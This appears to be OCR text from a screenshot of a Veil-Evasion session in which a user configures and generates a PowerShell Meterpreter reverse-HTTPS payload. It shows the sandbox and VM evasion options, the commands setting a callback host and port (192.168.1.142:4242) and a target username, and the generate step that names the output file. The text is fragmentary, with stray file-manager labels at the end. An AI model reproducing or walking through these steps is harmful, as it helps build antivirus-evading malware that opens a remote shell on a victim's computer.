 MINPROCESSES X Minimum number of processes running
MINRAM FALSE Require a minimum of 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
PROXY N Use system proxy settings
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
STAGERURILENGTH 4 The URI length for the stager (at least 4 chars).
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
USER_AGENT Mozilla/4.0 (compatible; MSIE 6.1; Windows NT) The User-Agent header to
UTCCHECK FALSE Check that system isn't using UTC time zone
VIRTUALPROC FALSE Check for known VM processes
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_https>>]: set LHOST 192.168.1.142
[powershell/meterpreter/rev_https>>]: set LPORT 4242
[powershell/meterpreter/rev_https>>]: set USERNAME Fatih
[powershell/meterpreter/rev_https>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): meisterlos
Pictures
Downloads
Devices
File System
Network